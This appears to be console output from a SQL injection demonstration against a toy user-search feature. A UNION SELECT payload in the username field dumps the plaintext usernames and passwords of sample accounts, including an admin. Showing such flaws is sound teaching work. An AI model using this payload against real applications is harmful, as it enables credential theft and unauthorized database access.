 -- Search users based on username pattern:
Username pattern: ' UNION SELECT id, 'USERNAME:' || username, 'PASSWORD:' || password, NULL FROM users--
Executing: SELECT id, username, name, surname FROM users WHERE username LIKE '%' UNION SELECT id, 'USERNA
ME:' || username, 'PASSWORD:' || password, NULL FROM users--%'
(+) Data:
{'id': 4, 'username': 'user3', 'name': 'Laza', 'surname': 'Lazić'}
{'id': 4, 'username': 'USERNAME:user3', 'name': 'PASSWORD:pass3', 'surname': None}
{'id': 1, 'username': 'admin', 'name': 'Adminko', 'surname': 'Adminić'}
{'id': 1, 'username': 'USERNAME:admin', 'name': 'PASSWORD:s3cr3tP@$$wd', 'surname': None}
{'id': 3, 'username': 'user2', 'name': 'Mina', 'surname': 'Minić'}
{'id': 3, 'username': 'USERNAME:user2', 'name': 'PASSWORD:pass2', 'surname': None}
{'id': 2, 'username': 'user1', 'name': 'Pera', 'surname': 'Perić'}
{'id': 2, 'username': 'USERNAME:user1', 'name': 'PASSWORD:pass1', 'surname': None}